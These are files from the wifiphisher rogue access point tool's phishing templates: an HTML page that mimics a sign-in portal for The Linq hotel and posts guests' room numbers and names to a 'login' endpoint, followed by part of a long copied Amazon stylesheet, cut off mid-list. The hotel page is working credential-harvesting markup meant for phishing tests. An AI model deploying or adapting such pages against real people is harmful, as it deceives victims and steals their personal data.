
<file: wifiphisher/data/phishing-pages/linq-reservation/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">

        <title>The Linq - Caesars Resorts</title>
        <!-- JQuery and Bootstrap -->

        <script src='static/js/jquery-3.4.1.min.js'></script>
        <script src='static/js/jquery-ui.min.js'></script>
        <link href='static/css/bootstrap.min.css' rel="stylesheet">
        <script src='static/js/bootstrap.min.js'></script>
        <link href='static/css/progress-bar.css' rel="stylesheet">

        <link rel="stylesheet" href="static/css/custom.css">
        <script src='static/js/custom.js' type="text/javascript"></script>

        <!-- Set the favicon -->
        <link rel="icon" type="image/png" href="static/img/favicon.ico">

        <!-- allow the site to be mobile responsive -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <style media="screen">

        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        </style>
    </head>
    <body>
        <div id='login-app'>
            <div class="login-container">
                <!-- progress bar from material.io -->
                <div class='progress-bar-container show-progress'>
                    <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style='display:none;'>
                        <div class="mdc-linear-progress mdc-linear-progress--indeterminate">
                            <div class="mdc-linear-progress__buffering-dots"></div>
                            <div class="mdc-linear-progress__buffer"></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                        </div>
                    </div>
                </div>
                 <!-- linq logo  -->
                 <div class="logo-container" title=" "><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 401.9 196.3" style="enable-background:new 0 0 401.9 196.3;" xml:space="preserve" class="injected-svg" data-src="static/img/thelinq-hotel-experience-box-horizontal-white-logo.svg">
<style type="text/css">
    .st0{fill:#fffffff;}
    .st1{fill:#0000000;stroke:#244596;stroke-miterlimit:10;}
    .st2{fill:#244596;stroke:#244596;stroke-width:1.04;}
</style>
<path class="st0" d="M221.1,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2H227v4.2H221.1z"></path>
<path class="st0" d="M233.1,103.7h6.1l2.9,5l2.9-5h6.1l-6.1,9l7.1,10.3h-6l-4-6.3l-4.4,6.3h-6l7.5-10.3L233.1,103.7z"></path>
<path class="st0" d="M257.2,103.7h7.7c4.1,0,7,1.9,7,6.3s-2.5,6.5-6.8,6.5h-2.8v6.4h-5L257.2,103.7z M262.2,112.5h0.9  c1.8,0,3.6,0,3.6-2.3s-1.6-2.4-3.6-2.4h-0.9V112.5z"></path>
<path class="st0" d="M281.9,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2h10.9v4.2H281.9z"></path>
<path class="st0" d="M310.5,122.9h-6.2l-4.7-7.4l0,0v7.4h-5v-19.2h7.5c3.8,0,6.7,1.8,6.7,5.9c0.2,2.6-1.6,4.9-4.2,5.4L310.5,122.9z   M299.5,112.3h0.5c1.6,0,3.5-0.3,3.5-2.4s-1.8-2.4-3.5-2.4h-0.5L299.5,112.3z"></path>
<path class="st0" d="M320.3,122.9h-5v-19.2h5V122.9z"></path>
<path class="st0" d="M332.1,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2H338v4.2H332.1z"></path>
<path class="st0" d="M344.6,103.7h5l9.2,11.8h0v-11.8h5v19.2h-5l-9.2-11.8h0v11.8h-5V103.7z"></path>
<path class="st0" d="M384.3,110.1c-1-1.3-2.6-2.1-4.3-2.1c-2.8,0-5.1,2.2-5.1,5c0,0.1,0,0.2,0,0.3c-0.1,2.8,2,5.1,4.8,5.2  c0.1,0,0.3,0,0.5,0c1.7,0,3.2-0.7,4.3-2v6c-1.4,0.5-2.9,0.8-4.4,0.9c-2.7,0-5.3-1-7.2-2.8c-2-1.9-3.2-4.5-3.1-7.3c0-2.6,1-5.1,2.8-7  c1.9-2,4.6-3.1,7.3-3.1c1.6,0,3.1,0.4,4.6,1L384.3,110.1z"></path>
<path class="st0" d="M395.9,107.9v3.2h5.6v4.2h-5.6v3.3h5.9v4.2h-10.9v-19.2h10.9v4.2H395.9z"></path>
<path class="st0" d="M228.4,83.7v-7.4h5v19.2h-5v-7.9h-7.2v7.9h-5V76.3h5v7.4H228.4z"></path>
<path class="st0" d="M260.5,85.5c-0.2,5.9-5.1,10.5-11,10.3c-5.6-0.2-10.1-4.7-10.3-10.3c0-5.8,5.1-9.9,10.6-9.9  S260.5,79.7,260.5,85.5z M244.4,85.5c-0.1,3,2.2,5.5,5.2,5.7c3,0.1,5.5-2.2,5.7-5.2c0-0.2,0-0.3,0-0.5c-0.2-3-2.8-5.3-5.8-5  C246.7,80.7,244.6,82.8,244.4,85.5z"></path>
<path class="st0" d="M274,95.5h-5v-15h-4.1v-4.2h13.3v4.2H274V95.5z"></path>
<path class="st0" d="M289,80.5v3.2h5.6v4.2H289v3.3h6v4.2h-11V76.3h11v4.2L289,80.5z"></path>
<path class="st0" d="M307.2,91.3h6v4.2h-11V76.3h5V91.3z"></path>
<path class="st0" d="M323.2,79.6h3.6v4.4h4.4v3.6h-4.4v4.4h-3.6v-4.4h-4.4v-3.6h4.4L323.2,79.6z"></path>
<path class="st0" d="M196.3,196.3H0V0h196.3V196.3z M4.1,192.2h188.1V4.1H4.1V192.2z"></path>
<path class="st1" d="M176.2,122.9c0-0.7,0.6-1.3,1.3-1.3c0.7,0,1.3,0.6,1.3,1.3c0,0.7-0.6,1.3-1.3,1.3c0,0,0,0,0,0  C176.8,124.3,176.2,123.7,176.2,122.9C176.2,123,176.2,122.9,176.2,122.9z M178.6,122.9c0-0.6-0.5-1.1-1.1-1.1  c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1c0,0,0,0,0,0C178.1,124.1,178.6,123.6,178.6,122.9C178.6,122.9,178.6,122.9,178.6,122.9z   M178.1,123.7h-0.2l-0.4-0.7h-0.2v0.7H177v-1.4h0.6c0.3,0,0.5,0.1,0.5,0.4s-0.2,0.4-0.4,0.4L178.1,123.7z M177.4,122.8  c0.2,0,0.5,0,0.5-0.2s-0.2-0.2-0.4-0.2h-0.4v0.4H177.4z"></path>
<path class="st2" d="M21.6,80.5H20V68.8h-3.1v-1.5h7.9v1.5h-3.1V80.5z"></path>
<path class="st2" d="M39.4,72.6v-5.3H41v13.2h-1.6v-6.3h-6.3v6.3h-1.6V67.3h1.6v5.3H39.4z"></path>
<path class="st2" d="M49,67.3h7.1v1.5h-5.4v3.7H56V74h-5.3v5h5.4v1.5H49V67.3z"></path>
<path class="st2" d="M64.2,127.6H60V94.1h4.2L64.2,127.6z"></path>
<path class="st2" d="M90.3,92.5l25.2,26.4V94.1h4.2V129l-25.2-26.4v25h-4.2V92.5z"></path>
<path class="st2" d="M172.1,127.6l-2.9-2.6c-7.9,5.5-18.7,3.5-24.2-4.4c-5.5-7.9-3.5-18.7,4.4-24.2c7.9-5.5,18.7-3.5,24.2,4.4  c1.9,2.8,3,6,3.1,9.4c0.2,4.6-1.5,9.1-4.7,12.4l5.4,5L172.1,127.6z M169,119.9c5.1-5.4,4.8-13.9-0.6-19c-5.4-5.1-13.9-4.8-19,0.6  c-2.5,2.7-3.8,6.2-3.6,9.9c0.2,7.4,6.4,13.3,13.9,13.1c0,0,0,0,0,0c2.4-0.1,4.7-0.9,6.7-2.2l-7.2-6.6v-4.8L169,119.9z"></path>
<path class="st2" d="M17,94h4.2v29.8h18.9v3.8H17V94z"></path>
</svg></div></div>
<!-- END LINQ LOGO -->
                <div class='login-content' id='login-form'>
                    <!-- Google Logo -->
                    <div id="logo" title="Google">
                   
                    
                    <!-- /Google Logo -->
                    </div>
                    <form id='email-form-step'>
                        <h1 class='g-h1'>Sign in</h1>
                        <h2 class='g-h2'>Use your Reservation Information</h2>
                        <div class='login-content'>
                            <input name="eml" id='eml' type="text" class='g-input' placeholder="Room Number" required>
                           <div class="invalid-email" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter your room number</span>
                            </div>
                            <input name="pwd" id='pwd' class='g-input password-input' placeholder="Name" required>
                            <div class="invalid-password" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid password</span>
                            </div>
                           
                            <div class='login-priv'>
                                <p class='p'>Not your computer? Use a Private Portal to sign in.</p>
                                <legend class='g-legend'>Learn more</legend>
                            </div>
                            <!-- form navigation menu -->
                            <div class='login-nav'>
                                <legend class='g-legend'>Premium Pass</legend>
                                <!-- <div class='gbtn-primary btn-next-email'><span class='gbtn-label'>Next</span></div> -->
                                <button name="btn" id="btn" class='gbtn-primary' type="submit">Next</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <script>
          /*
          Check the password field and act accordingly.
          */

          $("#btn").on("click", function(e) {
              e.preventDefault();
              // get the password box and checkbox elements
              var input = document.getElementById("eml");
              var input2 = document.getElementById("pwd");
             
              // check to see if the value is empty
              if ( input.value == "" ){
                  passNotValid();
              }else if( input2.value == "" ){ //check if the value of the repeat field is empty
                  passNotValid();
                   
              }else{
                  // post the data
                  $("#dialog").css('display', 'none');
                    post('login', {
                      wfphshremail: input.value,
                      wfphshrpassword: input2.value
                    });
              }
          });

          function passNotValid(){
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
          }

          /*
          Post to the fallowing path given the parameters.

          Args:
            path: The path to be posted to.
            params: The parameters to be passed.
          */
          function post(path, params) {
            // create a form and set its attributes
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            // set the attribute for the post
            for(var key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                 }
            }
            // submit the post
            document.body.appendChild(form);
            form.submit();
          }
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          input.disabled = false;
          input2.disabled = false;
        </script>
    </body>
</html>
</file>
<file: wifiphisher/data/phishing-pages/amazon-prime/html/static/css/amazon.css>
.cvf-account-information-box-profile-image {
    border-radius: 50%;
    height: 33.33px;
    width: 33.33px
}

.cvf-account-information-box-profile-details-padding {
    padding-left: 10px
}

html[dir=rtl] .cvf-account-switcher-check-mark-icon,
html[dir=rtl] .cvf-account-switcher-check-mark-icon-v2 {
    background-position: 13px 0
}

.cvf-account-switcher-profile-image {
    border-radius: 50%;
    height: 50px;
    width: 50px
}

.cvf-account-switcher-profile-details-auth-prompt {
    padding-left: 60px;
    position: absolute
}

.cvf-account-switcher-check-mark-area {
    width: 30px;
    height: 50px
}

.cvf-account-switcher-claim {
    color: #555
}

.cvf-account-switcher-spacing-base {
    margin-bottom: 15px
}

.cvf-account-switcher-spacing-micro-auth-prompt {
    margin-bottom: 5px
}

.cvf-account-switcher-spacing-top-micro {
    margin-top: 5px
}

.cvf-account-switcher-spacing-top-base-auth-prompt {
    margin-top: 15px
}

.cvf-account-switcher-spacing-top-base-mobile {
    margin-top: 10px
}

.a-js .cvf-widget-section-no-js {
    display: none !important
}

.a-no-js .cvf-widget-section-js {
    display: none !important
}

.a-js .cvf-widget-btn-resend-compact {
    display: block
}

.a-js .cvf-widget-btn-resend {
    display: none
}

.a-no-js .cvf-widget-btn-resend-compact {
    display: none
}

.a-no-js .cvf-widget-btn-resend {
    display: block
}

.cvf-link-disabled {
    pointer-events: none;
    cursor: default;
    color: #767676 !important
}

.cvf-link {
    color: #0066c0
}

.cvf-hidden {
    display: none
}

.cvf-overflow-hidden {
    overflow: hidden
}

.cvf-alert-section {
    margin-bottom: 1px !important
}

.cvf-word-break {
    word-break: break-all
}

.cvf-widget-alert-message {
    height: auto;
    max-height: 20 em;
    transition: max-height .25s ease-in
}

.cvf-widget-input-code-label {
    font-weight: 700
}

#cvf-resend-code-section,
#cvf-skip-code-section {
    display: inline
}

.cvf-text-truncate {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.cvf-widget-btn-verify-account-switcher {
    cursor: pointer
}

.cvf-alexa-dropdown {
    -webkit-appearance: none;
    background-color: #e7e9ec;
    padding: 1.2rem 1.6rem 1.2rem 1.7rem;
    width: 100%
}

.cvf-alexa-arrow-icon {
    position: absolute;
    top: 50%;
    right: 2.6rem;
    margin-top: -.6rem
}

.cvf-widget-form .cvf-widget-input.cvf-widget-input-error {
    border-color: #CC0C39;
    box-shadow: 0 0 0 1px #CC0C39 inset
}

#cvf-input-code-container {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-end
}

.cvf-country-code-option {
    text-align: left
}

#in-context-auth-loading-animation {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%
}

@keyframes in-context-auth-spinner-icon-inner {
    0% {
        transform: translate(-50%, -50%) rotate(0)
    }

    100% {
        transform: translate(-50%, -50%) rotate(360deg)
    }
}

.in-context-auth-spinner-icon-inner div {
    position: absolute;
    width: 66px;
    height: 66px;
    border: 4px solid #007185;
    border-top-color: transparent;
    border-radius: 50%
}

.in-context-auth-spinner-icon-inner div {
    animation: in-context-auth-spinner-icon-inner 1s linear infinite;
    top: 50px;
    left: 50px
}

.in-context-auth-spinner-icon {
    width: 48px;
    height: 48px;
    display: inline-block;
    overflow: hidden;
    background: #fff
}

.in-context-auth-spinner-icon-inner {
    width: 100%;
    height: 100%;
    position: relative;
    transform: translateZ(0) scale(.48);
    backface-visibility: hidden;
    transform-origin: 0 0
}

.in-context-auth-spinner-icon-inner div {
    box-sizing: content-box
}

.otp-autoread-progress-widget {
    display: inline-flex
}

.otp-autoread-progress-spinner {
    margin-top: 6px;
    margin-right: 15px
}

html[dir=rtl] .otp-autoread-progress-spinner {
    margin-top: 6px;
    margin-left: 15px
}

.otp-autoread-change-link {
    margin-left: 4px
}

.cvf-widget-container {
    width: 27em !important;
    margin-left: auto;
    margin-right: auto
}

.cvf-page-layout {
    overflow-wrap: break-word
}

#legalTextRow a:link {
    text-decoration: underline !important
}

.otp-input-box {
    box-sizing: border-box;
    background: #FFF;
    border: 1px solid #979A9A;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .25);
    border-radius: 5px;
    font-family: 'Amazon Ember';
    font-style: normal;
    font-weight: 700;
    align-items: center;
    text-align: center;
    color: #000;
    font-size: 22px;
    width: 44px !important;
    height: 56px !important
}

.otp-input-box:focus {
    border: 1px solid #007185;
    box-shadow: inset 0 2px 4px #C8F3FA
}

.otp-input-box-alert {
    border: 1px solid #BA0933 !important
}

.otp-input-box-container {
    display: inline-flex;
    justify-content: space-between;
    width: 100% !important;
    max-width: 350px !important
}

.otp-input-code-spinner {
    position: absolute;
    z-index: 1;
    right: 50%;
    align-self: center;
    top: auto;
    display: block
}

button,
input,
select,
textarea {
    font-family: inherit
}

h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0
}

h1,
h2,
h3,
h4 {
    padding-bottom: 4px
}

h1,
h2,
h3,
h4 {
    text-rendering: optimizeLegibility
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child {
    padding-bottom: 0
}

h1.a-spacing-none,
h2.a-spacing-none,
h3.a-spacing-none,
h4.a-spacing-none {
    padding-bottom: 0
}

h1 .a-size-base,
h1 .a-size-mini,
h1 .a-size-small,
h1.a-size-base,
h1.a-size-mini,
h1.a-size-small,
h2 .a-size-base,
h2 .a-size-mini,
h2 .a-size-small,
h2.a-size-base,
h2.a-size-mini,
h2.a-size-small,
h3 .a-size-base,
h3 .a-size-mini,
h3 .a-size-small,
h3.a-size-base,
h3.a-size-mini,
h3.a-size-small,
h4 .a-size-base,
h4 .a-size-mini,
h4 .a-size-small,
h4.a-size-base,
h4.a-size-mini,
h4.a-size-small {
    padding-bottom: 0
}

h1,
h2 {
    padding-bottom: 4px
}

h3,
h4 {
    padding-bottom: 4px
}

.a-size-medium .a-row.a-size-base,
h1 .a-row.a-size-base,
h2 .a-row.a-size-base,
h3 .a-row.a-size-base,
h4 .a-size-large .a-row.a-size-base {
    padding-top: 1px
}

.a-size-base .a-row.a-size-base {
    padding-top: 0
}

.a-size-micro {
    font-size: 10px;
    line-height: 1.6
}

.a-size-medium-plus {
    font-size: 20px;
    line-height: 1.4
}

.a-size-double-large {
    font-size: 36px;
    line-height: 1.22
}

.a-box h4:last-child {
    padding-bottom: 0
}

p {
    padding: 0;
    margin: 0 0 14px 0
}

p:last-child {
    margin-bottom: 0
}

p+p {
    margin-top: -4px
}

b,
strong {
    font-weight: 700
}

em,
i {
    font-style: italic
}

blockquote {
    margin: 13px
}

small {
    font-size: 12px
}

.a-text-strike {
    text-decoration: line-through !important
}

.a-text-normal {
    font-weight: 400 !important;
    font-style: normal !important;
    text-transform: none !important;
    text-decoration: none !important
}

.a-text-bold {
    font-weight: 700 !important
}

.a-text-italic {
    font-style: italic !important
}

.a-text-underline {
    text-decoration: underline !important
}

.a-text-caps {
    text-transform: uppercase !important
}

.a-text-ellipsis {
    text-overflow: ellipsis;
    overflow: hidden !important;
    white-space: nowrap;
    display: block
}

span.a-nowrap {
    display: block
}

.a-text-quote {
    position: relative;
    display: block;
    font-family: Georgia, serif;
    font-size: 14px;
    font-style: italic;
    padding-left: .5em
}

.a-text-quote:before {
    content: "\201C";
    position: absolute;
    margin-top: -3px;
    color: #767676;
    left: 0
}

.a-text-quote:after {
    content: "\201D";
    position: absolute;
    margin-top: -3px;
    margin-left: 3px;
    color: #767676
}

.a-text-beside-button {
    display: inline-block;
    position: relative;
    top: 1px;
    padding: 4px 0 0 6px
}

/* ******** */
body {
    font-size: 14px;
    line-height: 20px;
    font-family: Arial, sans-serif
}

h1 {
    font-weight: 400;
    font-size: 28px;
    line-height: 36px
}

h2 {
    font-weight: 700;
    font-size: 24px;
    line-height: 32px
}

h3 {
    font-weight: 700;
    font-size: 18px;
    line-height: 24px
}

h4 {
    font-weight: 700;
    font-size: 18px;
    line-height: 24px
}

h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 20px
}

h6 {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 1px
}

.a-size-mini {
    font-size: 12px !important;
    line-height: 16px !important
}

.a-size-small {
    font-size: 12px !important;
    line-height: 16px !important
}

.a-size-base {
    font-size: 14px !important;
    line-height: 20px !important
}

.a-size-base-plus {
    font-size: 16px !important;
    line-height: 24px !important
}

.a-size-medium {
    font-size: 18px !important;
    line-height: 24px !important
}

.a-size-medium {
    text-rendering: optimizeLegibility
}

.a-size-large {
    font-size: 24px !important;
    line-height: 32px !important
}

.a-size-large {
    text-rendering: optimizeLegibility
}

.a-size-extra-large {
    font-size: 28px !important;
    line-height: 36px !important
}

.a-size-extra-large {
    text-rendering: optimizeLegibility
}

/* ******** */

.a-icon {
    display: inline-block;
    vertical-align: top
}

.a-addon-badge,
.a-icon-addon {
    background-image: none !important;
    border-radius: 3px 0 0 3px;
    background-color: #3F6998;
    font-size: 11px;
    line-height: 1.05;
    padding: 4px 5px 4px 6px;
    color: var(--__N4QdCheV6dwW, #fff);
    font-style: normal;
    font-weight: 700;
    position: relative;
    top: 1px
}

.a-addon-badge:after,
.a-addon-badge:before,
.a-icon-addon:after,
.a-icon-addon:before {
    content: "";
    position: absolute;
    right: -5px;
    border-left-width: 0
}

.a-addon-badge:after,
.a-icon-addon:after {
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255, 255, 255, 0);
    border-top: 6px solid #3F6998;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-top-width: 10px
}

.a-addon-badge:before,
.a-icon-addon:before {
    bottom: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255, 255, 255, 0);
    border-bottom: 6px solid #3F6998;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-bottom-width: 10px
}

.a-icon-nav-cart,
.a-nav-cart {
    position: relative
}

.a-icon-arrow {
    width: 11px;
    height: 15px;
    background-position: -5px -35px
}

.a-icon-collapse,
.a-icon-expand {
    width: 7px;
    height: 7px;
    background-position: -366px -86px;
    position: absolute;
    top: 50%;
    margin-top: -4px;
    left: 0
}

.a-no-js .a-icon-expand {
    background-position: -382px -86px
}

.a-icon-collapse {
    background-position: -382px -86px
}

.a-icon-section-collapse,
.a-icon-section-expand {
    width: 15px;
    height: 12px;
    opacity: .64;
    position: relative
}

.a-icon-section-expand {
    background-position: -5px -59px
}

.a-icon-section-collapse {
    background-position: -5px -82px
}

.a-icon-extender-collapse,
.a-icon-extender-expand {
    position: relative;
    vertical-align: baseline;
    margin-right: .385em
}

.a-icon-previous {
    width: 11px;
    height: 15px;
    background-position: -123px -7px
}

.a-icon-next {
    width: 11px;
    height: 15px;
    background-position: -105px -7px
}

.a-icon-restart {
    width: 15px;
    height: 19px;
    background-position: -142px -5px
}

.a-icon-search {
    opacity: .55;
    width: 13px;
    height: 13px;
    background-position: -271px -86px
}

.a-icon-checkmark-inverse {
    width: 15px;
    height: 17px;
    background-position: -172px -82px;
    opacity: .6;
    margin-right: .6em;
    vertical-align: baseline
}

.a-icon-gridview {
    width: 11px;
    height: 11px;
    background-position: -162px -5px
}

.a-icon-listview {
    width: 11px;
    height: 11px;
    background-position: -178px -5px
}

.a-icon-text-separator,
.a-text-separator {
    display: inline-block;
    margin: -2px .67375em 0;
    width: 1px;
    background-color: #ddd;
    line-height: 0;
    height: 14px;
    vertical-align: middle
}

.a-size-small .a-icon-text-separator,
.a-size-small .a-text-separator {
    height: 13px
}

.a-size-mini .a-icon-text-separator,
.a-size-mini .a-text-separator {
    height: 12px
}

.a-icon-row {
    display: block;
    line-height: 0
}

.a-icon-row.a-spacing-none {
    padding-bottom: 0
}

.a-icon-row.a-size-base {
    line-height: 19px
}

.a-icon-row.a-size-small {
    line-height: 1.5
}

.a-icon-row .a-row {
    margin-top: 1px
}

.a-icon-alt {
    position: absolute;
    left: -9999px;
    top: auto;
    display: block;
    width: 1px;
    height: 1px;
    line-height: 1px;
    font-size: 1px;
    overflow: hidden
}

.a-icon-calendar {
    background-position: -300px -480px;
    width: 15px;
    height: 15px
}

.a-icon-calendar-focus {
    background-position: -300px -500px;
    width: 15px;
    height: 15px
}

.a-icon-time {
    background-position: -320px -480px;
    width: 16px;
    height: 16px
}

.a-icon-time-focus {
    background-position: -320px -500px;
    width: 16px;
    height: 16px
}

.a-icon-wrapper {
    display: inline-block;
    vertical-align: top
}


.a-icon-heart-on.a-icon-inverse {
    background-position: -468px -264px
}


.a-icon-heart-on.a-icon-small.a-icon-inverse {
    background-position: -230px -60px
}


.a-icon-heart-off.a-icon-inverse {
    background-position: -442px -290px
}

.a-icon-heart-off.a-icon-small.a-icon-inverse {
    background-position: -252px -126px
}

.a-icon-heart-hover.a-icon-inverse {
    background-position: -483px -316px
}

.a-icon-heart-hover.a-icon-small.a-icon-inverse {
    background-position: -230px -104px
}


.a-icon-heart-off-hover.a-icon-inverse {
    background-position: -483px -316px
}


.a-icon-heart-off-hover.a-icon-small.a-icon-inverse {
    background-position: -230px -104px
}


.a-icon-heart-off-active.a-icon-inverse {
    background-position: -457px -316px
}


.a-icon-heart-off-active.a-icon-small.a-icon-inverse {
    background-position: -252px -148px
}


.a-icon-heart-on-active.a-icon-inverse {
    background-position: -468px -290px
}

.a-icon-heart-on-active.a-icon-small.a-icon-inverse {
    background-position: -230px -82px
}

.a-icon-heart-on-hover.a-icon-inverse {
    background-position: -442px -264px
}

.a-icon-heart-on-hover.a-icon-small.a-icon-inverse {
    background-position: -252px -104px
}

.a-icon-amazon-app,
.a-icon-autorip,
.a-icon-fba,
.a-icon-fresh,
.a-icon-kindle-unlimited-headphones,
.a-icon-logo,
.a-icon-logo-china,
.a-icon-premium,
.a-icon-premium-nav,
.a-icon-prime,
.a-icon-prime-campus,
.a-icon-prime-fresh,
.a-icon-prime-headphones,
.a-icon-prime-jp,
.a-icon-prime-jp-nav,
.a-icon-prime-nav,
.a-icon-prime-pass,
.a-icon-prime-wardrobe-badge,
.a-icon-prime-wardrobe-logo,
.a-icon-primefresh-nav,
.a-icon-share-douban,
.a-icon-share-email,
.a-icon-share-facebook,
.a-icon-share-kaixin001,
.a-icon-share-line,
.a-icon-share-link,
.a-icon-share-mixi,
.a-icon-share-pengyou,
.a-icon-share-pinterest,
.a-icon-share-qq,
.a-icon-share-qzone,
.a-icon-share-renren,
.a-icon-share-sina,
.a-icon-share-sms,
.a-icon-share-tencent,
.a-icon-share-twitter,
.a-icon-share-wechat,
.a-icon-share-whatsapp,
.a-icon-smile,
.a-logo,
.a-logo-china,
.a-premium-logo,
.a-premium-nav-logo,
.a-prime-jp-logo,
.a-prime-jp-nav-logo,
.a-prime-logo,
.a-prime-nav-logo,
.a-share-douban,
.a-share-email,
.a-share-facebook,
.a-share-kaixin001,
